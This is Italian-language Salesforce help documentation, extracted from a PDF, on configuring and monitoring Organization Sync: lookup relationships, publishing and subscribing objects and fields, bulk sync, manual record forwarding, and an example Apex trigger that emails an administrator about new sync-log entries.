Per ottenere risultati ottimali, aggiornare le fasi delle opportunità dalla pagina dei dettagli del record opportunità. Sincronizzazione dell'organizzazione non supporta le azioni globali di ricerca e sostituzione per le fasi delle opportunità, che pertanto non verranno sincronizzate fra l'organizzazione principale e quella secondaria.

#### **Prodotto**

#### <span id="page-4974-0"></span>**Operazione**

#### Relazioni di ricerca

Prima di iniziare la procedura di pubblicazione e abbonamento è opportuno avere compreso il ruolo svolto dalle ricerche in Sincronizzazione dell'organizzazione. Sincronizzazione dell'organizzazione conserva automaticamente la maggior parte delle relazioni per le relazioni di ricerca standard. Tuttavia, è necessario pubblicare gli oggetti e i relativi campi in modo da rispecchiare la gerarchia del modello di dati.

Salesforce conserva le relazioni di ricerca gerarchiche per un livello di ricerche. Ad esempio, le ricerche fta l'oggetto secondario Referente e l'oggetto principale Account vengono conservate.



Disponibile nelle versioni: Salesforce Classic

Sincronizzazione dell'organizzazione è disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

Quando in Salesforce viene eliminata un'entità controllante, vengono eliminate anche le sue entità controllate (ad esempio gli allegati). Questo vale anche per Sincronizzazione dell'organizzazione. Ad esempio, se viene sincronizzato un caso con parecchi allegati, l'eliminazione non definitiva del caso in una delle due organizzazioni provoca l'eliminazione non definitiva del caso e dei relativi allegati in entrambe le organizzazioni. Analogamente, l'annullamento dell'eliminazione del caso in una delle due organizzazioni ripristina il caso e i relativi allegati in entrambe le organizzazioni.

Per essere certi che le relazioni di ricerca delle entità da pubblicare nella connessione di Sincronizzazione dell'organizzazione restino intatte, seguire queste linee guida:

- **•** Entrambe le entità devono essere selezionate per la pubblicazione e l'abbonamento.
- **•** Pubblicare l'entità controllante nell'organizzazione secondaria prima o contemporaneamente all'entità controllata. Se l'entità controllata di una relazione di ricerca viene pubblicata per prima, il campo di ricerca è vuoto; se si tratta di un campo obbligatorio, la replica del record non riesce. Per ottenere risultati ottimali, pubblicare tutti gli oggetti insieme per mantenere intatte le ricerche.
- **•** Nel modello di dati non devono essere presenti dipendenze circolari.

#### <span id="page-4975-0"></span>Pubblicazione di oggetti nell'organizzazione secondaria

Dopo avere impostato la connessione di Sincronizzazione dell'organizzazione, è possibile pubblicare gli oggetti prescelti nell'organizzazione secondaria.

Quando si pubblica e si sottoscrive un abbonamento a un oggetto, si crea un collegamento fra l'organizzazione principale e quella secondaria che permette la sincronizzazione degli inserimenti, degli aggiornamenti e delle eliminazioni dei record di quell'oggetto in entrambe le organizzazioni.

Per pubblicare oggetti dall'organizzazione principale a quella secondaria:

- **1.** Accedere all'organizzazione principale.
- **2.** Accedere alla scheda Connessioni.
- **3.** Nella colonna Nome connessione, fare clic sul nome della connessione di Sincronizzazione dell'organizzazione.
- **4.** Nella sezione Oggetti pubblicati, fare clic su **Pubblica/Annulla pubblicazione**.
- **5.** Selezionare tutti gli oggetti da pubblicare nell'organizzazione secondaria.

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Sincronizzazione dell'organizzazione è disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per modificare gli oggetti pubblicati:

**•** "Gestisci connessioni"



**6.** Fare clic su **Salva**. Gli oggetti pubblicati compaiono nella sezione Oggetti pubblicati.

### <span id="page-4976-0"></span>Modifica dei campi pubblicati

Quando si pubblica un oggetto in Sincronizzazione dell'organizzazione è possibile anche controllare i campi che vengono pubblicati in quell'oggetto. Quando si pubblica l'oggetto controllante, per impostazione predefinita vengono pubblicati tutti i campi supportati, ma se lo si desidera è possibile annullare la pubblicazione di alcuni campi. Un campo non pubblicato non apparirà nell'organizzazione collegata.

Per modificare i campi pubblicati di un oggetto:

- **1.** Accedere alla scheda Connessioni.
- **2.** Nella colonna Nome connessione, fare clic sul nome della connessione di Sincronizzazione dell'organizzazione.
- **3.** Nella sezione Oggetti pubblicati, fare clic su **Modifica** accanto al nome di un oggetto.

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Sincronizzazione dell'organizzazione è disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI **UTENTE**

Per modificare i campi pubblicati:

**•** "Gestisci connessioni"



Viene visualizzato l'elenco dei campi correlati all'oggetto. Per impostazione predefinita, tutti i campi supportati sono selezionati.

Nota:

- **•** i campi di controllo non compaiono nell'elenco dei campi pubblicabili perché vengono sincronizzati automaticamente.
- **•** I campi area di testo RTF (RTA) non possono essere pubblicati.
- **•** I campi di formula e i campi di riepilogo di roll-up non possono essere pubblicati poiché contengono valori determinati dai valori di altri campi. Per risolvere il problema, assicurarsi che siano pubblicati i campi di input per un campo di formula o riepilogo di roll-up. Quindi, creare un campo di fomula o riepilogo di roll-up identico nell'organizzazione secondaria che faccia riferimento a tali campi di input per calcolare il relativo valore.
- **•** I campi di ricerca per oggetti non pubblicati non vengono pubblicati automaticamente in quanto la loro pubblicazione può provocare errori di sincronizzazione. Ad esempio, se un campo dell'oggetto Referente include una ricerca per gli account e l'oggetto Account non è ancora stato pubblicato, il campo può essere pubblicato solo manualmente.
- **4.** Deselezionare i campi che non si desidera pubblicare. Prima di pubblicare un campo, considerare quali saranno le relazioni di ricerca interessate.
- **5.** Fare clic su **Salva**.
- **6.** Se è stata implementata una sincronizzazione bidirezionale e si annulla la pubblicazione di un campo già pubblicato e con abbonamento attivo, ripetere i passaggi descritti sopra nell'organizzazione collegata.

Avvertenza: quando su un campo di una delle due organizzazioni si esegue una delle azioni seguenti, l'abbonamento al campo nell'organizzazione collegata viene annullato automaticamente:

**•** Eliminazione del campo

- **•** Modifica del tipo di campo
- **•** Modifica delle dimensioni o della precisione di un campo area di testo lungo, di un campo di testo, percentuale, numerico o valutario.

Il campo resta pubblicato, ma è necessario riattivare l'abbonamento nell'organizzazione collegata.

8) Nota: quando occorre aggiungere un campo a un oggetto già pubblicato in Sincronizzazione dell'organizzazione, pubblicare il campo e abbonarvisi per far sì che i relativi aggiornamenti siano sincronizzati. Non sincronizzare il valore del campo nei record esistenti prima di aver pubblicato il campo e di esservisi abbonati.

#### <span id="page-4977-0"></span>Abbonamento agli oggetti nell'organizzazione secondaria

Quando si pubblica un oggetto in Sincronizzazione dell'organizzazione è necessario abbonarvisi nell'organizzazione secondaria. Quando ci si abbona a un oggetto, si mappa l'oggetto a se stesso per far sì che i record di quel tipo di oggetto siano visualizzati nell'organizzazione secondaria.

Per abbonarsi agli oggetti nell'organizzazione secondaria:

- **1.** Accedere all'organizzazione secondaria.
- **2.** Accedere alla scheda Connessioni.
- **3.** Nella colonna Nome connessione, fare clic sul nome della connessione di Sincronizzazione dell'organizzazione.
- **4.** Nella sezione Oggetti di abbonamento, fare clic su **Abbona/Annulla abbonamento**.
- **5.** Selezionare **Mappatura automatica oggetti** per mappare ogni oggetto a se stesso. Ad esempio, Account verrà mappato ad Account.
- **6.** Fare clic su **Salva**. A questo punto, gli oggetti a cui si è abbonati appariranno nella sezione Oggetti di abbonamento.

Quando ci si abbona a un oggetto in Sincronizzazione dell'organizzazione, tutti i campi vengono automaticamente mappati e ne viene attivato l'abbonamento. Se non si desidera sincronizzare un particolare campo, annullarne la pubblicazione.

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Sincronizzazione dell'organizzazione è disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per modificare gli oggetti di abbonamento:

**•** "Gestisci connessioni"

#### <span id="page-4978-0"></span>Modifica dei campi di abbonamento

Quando ci si abbona a un oggetto in Sincronizzazione dell'organizzazione, viene automaticamente attivato l'abbonamento anche ai campi dell'oggetto per impostazione predefinita. I campi vengono automaticamente mappati su se stessi per garantire la sincronizzazione dei dati.

Per visualizzare i campi di abbonamento di un oggetto:

- **1.** Accedere all'organizzazione abbonata.
- **2.** Accedere alla scheda Connessioni.
- **3.** Fare clic sul nome della connessione di Sincronizzazione dell'organizzazione.
- **4.** Nella sezione Oggetti di abbonamento, fare clic su **Modifica** accanto al nome dell'oggetto. L'abbonamento a un campo è attivato se la colonna I tuoi campi contiene un valore di mappatura diverso da --Nessuno--. I campi devono essere mappati su se stessi (ad esempio, il campo Descrizione account viene mappato su Descrizione account).
- Nota:
	- **•** Se la colonna I tuoi campi mostra la dicitura **Nessuno disponibile** per un campo, il campo è una ricerca di un oggetto a cui non si è ancora abbonati. Attivato l'abbonamento all'oggetto in questione, l'abbonamento verrà attivato anche per i campi che eseguono ricerche nell'oggetto.
	- **•** Se non si desidera sincronizzare un particolare campo, annullarne la pubblicazione; non è necessario annullare l'abbonamento.

#### <span id="page-4978-1"></span>Completamento della procedura di pubblicazione

La pubblicazione di oggetti nell'organizzazione principale e la sottoscrizione di abbonamenti a tali oggetti in quella secondaria consentono la trasmissione degli aggiornamenti dei record di quei tipi di oggetto dall'organizzazione principale a quella secondaria. Se si desidera che gli aggiornamenti vengano inviati in entrambe le direzioni è necessario pubblicare e sottoscrivere abbonamenti agli stessi oggetti nella direzione opposta, cioè dall'organizzazione secondaria a quella principale.

Importante: in caso di implementazione di una sincronizzazione unidirezionale, saltare questa procedura.

- **1.** Nell'organizzazione secondaria, pubblicare tutti gli oggetti nell'organizzazione principale.
- **2.** Nell'organizzazione principale:
	- **a.** Sottoscrivere un abbonamento a tutti gli oggetti pubblicati e mapparli.
	- **b.** Se necessario, modificare i campi di abbonamento dell'oggetto.

Dopo avere pubblicato e sottoscritto un abbonamento agli oggetti in entrambe le direzioni dall'organizzazione principale a quella secondaria, e da quella secondaria a quella principale — è possibile eseguire una sincronizzazione in blocco per copiare i record nell'organizzazione secondaria. Dopo la sincronizzazione in blocco iniziale, tutti gli inserimenti, gli aggiornamenti e le eliminazioni di record sono sincronizzati automaticamente in entrambe le organizzazioni.



Disponibile nelle versioni: Salesforce Classic

Sincronizzazione dell'organizzazione è disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per modificare i campi di abbonamento:

**•** "Gestisci connessioni"

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Sincronizzazione dell'organizzazione è disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI **UTENTE**

Per pubblicare a sottoscrivere abbonamenti agli oggetti:

**•** "Gestisci connessioni"

## Esecuzione di una sincronizzazione in blocco

Una sincronizzazione in blocco avvia la copia di tutti i nuovi record il cui tipo di oggetto sia stato pubblicato e dotato di abbonamento, rendendo disponibile il record in entrambe le organizzazioni. Una sincronizzazione in blocco copia i record in una sola direzione, per cui l'esecuzione di una sincronizzazione in blocco nell'organizzazione principale copia i nuovi record nell'organizzazione secondaria.

Per eseguire una sincronizzazione in blocco:

**1.** Fare clic su **Sincronizza in blocco** nella pagina dei dettagli della connessione di Sincronizzazione dell'organizzazione.

Viene visualizzata la pagina di sincronizzazione in blocco con un elenco di tutti gli oggetti pubblicati.

- **2.** Specificare una data limite nell'anno trascorso per controllare i record che vengono sincronizzati.
	- Importante: la data limite predefinita è un anno prima della data corrente. Per la sincronizzazione in blocco iniziale, si consiglia di sincronizzare i record in gruppi basati sulla data in modo da ridurre al minimo la quantità di dati elaborati simultaneamente.

Ad esempio, si potrebbe eseguire prima una sincronizzazione in blocco con una data limite risalente a tre mesi fa, quindi eseguire una seconda sincronizzazione in blocco con data di inizio risalente a sei mesi fa. Il raggruppamento dei record non richiede ulteriore tempo perché il sistema non sincronizza nuovamente i record già sincronizzati.

#### **3.** Fare clic su **Avvia sincronizzazione in blocco**.

#### Linee guida per la sincronizzazione in blocco

Una sincronizzazione in blocco avvia la copia di tutti i record il cui tipo di oggetto sia stato pubblicato e dotato di abbonamento, rendendo disponibile il record in entrambe le organizzazioni. Dopo che un record è stato copiato in una sincronizzazione in blocco, tutti i suoi aggiornamenti futuri saranno sincronizzati.

#### **Quando è opportuno eseguire una sincronizzazione in blocco?**

Quando si completa la procedura di pubblicazione e abbonamento nella configurazione di Sincronizzazione dell'organizzazione, l'organizzazione secondaria non contiene ancora record. Eseguire una sincronizzazione in blocco iniziale per inserire rapidamente i record nell'organizzazione secondaria e permettere così agli utenti di accedere ai loro dati durante i periodi di inattività del sistema. Inoltre, eseguire una sincronizzazione in blocco ogni volta che si pubblica e ci si abbona a nuovi oggetti.

#### **Come si seleziona una data limite nella pagina di sincronizzazione in blocco?**

Una sincronizzazione in blocco avvia la copia di tutti i record creati o modificati dopo una certa data dell'anno appena trascorso. Selezionare questa data nella pagina di sincronizzazione in blocco. Per la sincronizzazione in blocco iniziale, si consiglia di sincronizzare i record in gruppi basati sulla data in modo da ridurre al minimo la quantità di dati elaborati simultaneamente.

Ad esempio, si potrebbe eseguire prima una sincronizzazione in blocco con una data limite risalente a tre mesi fa, quindi eseguire una seconda sincronizzazione in blocco con data di inizio risalente a sei mesi fa. Il raggruppamento dei record non richiede ulteriore tempo perché il sistema non copia nuovamente i record già sincronizzati.

#### **Come si può monitorare l'andamento di una sincronizzazione in blocco?**

Visualizzare il numero totale di record ancora da sincronizzare nell'area di attesa record per Sincronizzazione dell'organizzazione nella pagina dei dettagli della connessione. Durante la sincronizzazione, il pulsante **Sincronizza in blocco** è disabilitato. L'uscita da

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Sincronizzazione dell'organizzazione è disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per eseguire una sincronizzazione in blocco:

**•** "Gestisci connessioni"

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Sincronizzazione dell'organizzazione è disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

Salesforce non influisce sulla sincronizzazione e, quando questa è completata, il pulsante **Sincronizza in blocco** è nuovamente selezionabile.

#### **Una sincronizzazione in blocco può non riuscire?**

Se uno dei record inclusi in una sincronizzazione ha un problema — ad esempio una ricerca non valida — il record e i suoi record secondari non vengono copiati, ma i record non correlati ai record in errore saranno comunque copiati nella sincronizzazione in blocco. Gli errori di replica vengono registrati nel Registro sincronizzazione organizzazione, mentre gli errori relativi ai metadati vengono registrati nella Cronologia connessioni.

#### **In quanto tempo viene eseguita una sincronizzazione in blocco?**

La lunghezza di una sincronizzazione in blocco dipende dal numero di record da copiare. Una sincronizzazione in blocco può richiedere da poche ore a diversi giorni.

#### Inoltro manuale di record

Anche se per copiare i record nell'organizzazione secondaria in Sincronizzazione dell'organizzazione si utilizzerà principalmente la funzione di sincronizzazione in blocco, vale la pena di notare che è possibile anche inoltrare i singoli record dalla relativa pagina dei dettagli in Salesforce. Innanzitutto, aggiungere l'elenco correlato Condivisione esterna al layout di pagina di ogni tipo di oggetto pubblicato in Sincronizzazione dell'organizzazione. L'elenco correlato Condivisione esterna mostra lo stato di condivisione dei singoli record e le connessioni con cui sono stati condivisi i record.

- **1.** Per inoltrare un record e i suoi record correlati all'organizzazione secondaria:
	- **a.** Accedere alla pagina dei dettagli del record.
	- **b.** Nell'elenco correlato Condivisione esterna, fare clic su **Inoltra questo [tipo di oggetto]**.
- **2.** Per inoltrare più record all'organizzazione secondaria:
	- **a.** Selezionare la scheda del tipo di record da inoltrare.
	- **b.** Selezionare una visualizzazione elenco dall'elenco a discesa Visualizza, quindi fare clic su **Vai**.
	- **c.** Nella visualizzazione elenco, selezionare i record da inoltrare. Per selezionare tutti i record, selezionare la casella di controllo nell'intestazione della colonna.
	- **d.** Fare clic su **Inoltra a connessioni**.
- **3.** Selezionare la connessione di Sincronizzazione dell'organizzazione nell'elenco Connessioni disponibili.
- **4.** Fare clic sulla freccia **Aggiungi** per spostare la connessione nell'elenco Connessioni selezionate.
- **5.** Se lo si desidera, selezionare dei record correlati da inoltrare.

Nota: quando si inoltra un caso all'organizzazione secondaria, l'opzione per inoltrare i membri del team caso, gli elementi dei feed, i commenti nei feed o il team caso predefinito dell'utente non compare perché questi elementi vengono inoltrati automaticamente insieme al caso. I membri del team caso referente non sono supportati.

**6.** Fare clic su **Salva**.

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Sincronizzazione dell'organizzazione è disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per visualizzare lo stato di condivisione esterna di un record:

**•** "Lettura" per il record

Per gestire la connessione di Sincronizzazione dell'organizzazione:

**•** "Gestisci connessioni"

## Manutenzione delle organizzazioni

## Monitorare l'ambiente di sincronizzazione dell'organizzazione

La pagina dei dettagli della connessione di Sincronizzazione dell'organizzazione consente di tenere traccia delle operazioni di sincronizzazione svolte in background.

Durante l'invio di un aggiornamento di record tra le organizzazioni, finché l'organizzazione collegata non lo riceve, l'aggiornamento rimane visualizzato nell'area di attesa record per Sincronizzazione dell'organizzazione nella pagina dei dettagli della connessione di Sincronizzazione dell'organizzazione. L'area di attesa mostra le azioni di sincronizzazione in uscita, per cui l'invio in corso di un aggiornamento all'organizzazione secondaria appare nell'area di attesa dell'organizzazione principale.

Se la sincronizzazione di un aggiornamento non riesce, il sistema riprova a eseguirla. La colonna Data prossimo tentativo nell'area di attesa mostra quando sarà effettuato il successivo tentativo. Dopo diversi tentativi, l'aggiornamento viene inserito nel Registro sincronizzazione organizzazione e non appare più nell'area di attesa. Il registro mostra una voce quando il sistema riprova a sincronizzare un aggiornamento per la prima volta, e un'altra voce quando l'aggiornamento

riesce o non riesce durante l'ultimo tentativo (la sincronizzazione degli utenti e dei metadati non prevede tentativi successivi; se non riesce, compare immediatamente nel Registro sincronizzazione organizzazione).

La sezione Registro sincronizzazione organizzazione nella pagina dei dettagli della connessione visualizza le ultime voci inserite nel registro e un link al registro completo, situato nella scheda Registro sincronizzazione org di Salesforce. Le singole voci del registro riportano il record interessato, il tipo di aggiornamento, la data di registrazione, lo stato e (per gli errori) un codice di errore. Il campo Stato mostra Nuovo tentativo in corso quando la sincronizzazione di un aggiornamento non riesce al primo tentativo, e Non riuscito o Risolto dopo più tentativi.

## Suggerimento:

- **•** Se lo stato dell'evento non è visibile, aggiungere il campo Stato al layout di pagina del Registro sincronizzazione organizzazione.
- **•** Fare clic sul numero dell'evento per visualizzare i dettagli e (per gli errori) una descrizione dell'errore.

Gli errori di replica in genere sono causati da relazioni di ricerca non risolte. Se il problema viene risolto, il record viene nuovamente aggiunto all'area di attesa del record al successivo aggiornamento. La colonna Azione nell'area di attesa può fornire informazioni più specifiche sulle operazioni non riuscite.

## Azioni nell'area di attesa record per Sincronizzazione dell'organizzazione

Quando fra l'organizzazione principale e quella secondaria viene inviato un aggiornamento di un record, il record è visualizzato nell'area di attesa record per Sincronizzazione dell'organizzazione nella pagina dei dettagli della connessione. La colonna Azione nell'area di attesa riporta l'azione di replica in corso per un record.

Per i record nell'area di attesa sarà visualizzata una delle azioni seguenti.



#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Sincronizzazione dell'organizzazione è disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Sincronizzazione dell'organizzazione è disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**





#### Tenere traccia degli errori di sincronizzazione con un trigger del Registro sincronizzazione organizzazione

È possibile scrivere trigger Apex per il Registro sincronizzazione organizzazione in modo da essere sempre informati sull'avanzamento della sincronizzazione e tenere traccia degli errori.

Di seguito sono riportati alcuni esempi di uso dei trigger per il Registro sincronizzazione organizzazione:

- **•** Scrivere un trigger che invii un messaggio email all'amministratore se sono apparse più di 10 nuove voci nel registro nelle ultime 24 ore.
- **•** Se una voce appare nel registro per un account, creare un trigger per una regola di flusso di lavoro che contrassegni l'account con un flag "Richiede revisione".

Per creare dei trigger per il Registro sincronizzazione organizzazione, da Imposta immettere *Registro sincronizzazione org* nella casella Ricerca veloce, quindi selezionare **Trigger**.

Esempio: Il seguente trigger invia messaggi email all'amministratore quando una nuova voce appare nel registro. Sostituire il testo in **grassetto** con il proprio indirizzo email.

```
trigger NotifyOrgSyncEntry on PartnerNetWorkSyncLog (after
insert) {
   Messaging.SingleEmailMessage mail = new
Messaging.SingleEmailMessage();
   mail.setToAddresses(new String[] {'test@salesforce.com'});
   mail.setReplyTo('test@salesforce.com');
   mail.setSubject('New Org Sync Log Entry');
   mail.setPlainTextBody('There is a new entry in the Org
Sync Log.');
   mail.setUseSignature(false);
```
## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Sincronizzazione dell'organizzazione è disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**.

}

Messaging.sendEmail(new Messaging.SingleEmailMessage[]{mail});

#### Creazione di rapporti sul Registro sincronizzazione organizzazione

In qualità di amministratore di Sincronizzazione dell'organizzazione, l'utente può creare tipi di rapporti personalizzati per il Registro sincronizzazione organizzazione per essere sempre informato su eventuali errori della sincronizzazione.

Quando si crea un tipo di rapporto personalizzato, l'oggetto Registro sincronizzazione org può servire come oggetto principale o oggetto secondario di qualsiasi oggetto supportato in Sincronizzazione dell'organizzazione, ad esempio Account o Referenti. Di seguito sono riportati alcuni modi in cui è possibile utilizzare i rapporti per monitorare le condizioni dell'ambiente di sincronizzazione dell'organizzazione.

- **•** Creare un rapporto personalizzato per l'oggetto Registro sincronizzazione org che contenga tutte le voci del registro di un determinato intervallo di date.
- **•** Creare un rapporto personalizzato per l'oggetto Caso che indichi tutte le voci del registro per i record correlati a un caso nell'ultimo mese.
- **•** Creare un cruscotto digitale con rapporti che indicano:
	- **–** il numero di voci del registro delle ultime 24 ore
	- **–** il numero di voci del registro per tipo di campo
	- Nota: poiché il registro visualizza gli eventi di sincronizzazione in uscita, lo stesso rapporto mostrerà risultati diversi a seconda dell'organizzazione in cui si sta lavorando.
- Esempio: Robert, un amministratore Salesforce, desidera creare un tipo di rapporto personalizzato che visualizzi tutte le voci del registro per i record correlati a un account nel corso dell'ultima settimana:
	- **•** Crea un tipo di rapporto personalizzato denominato Voci account registro sincronizzazione org e lo salva nella cartella Altri rapporti.
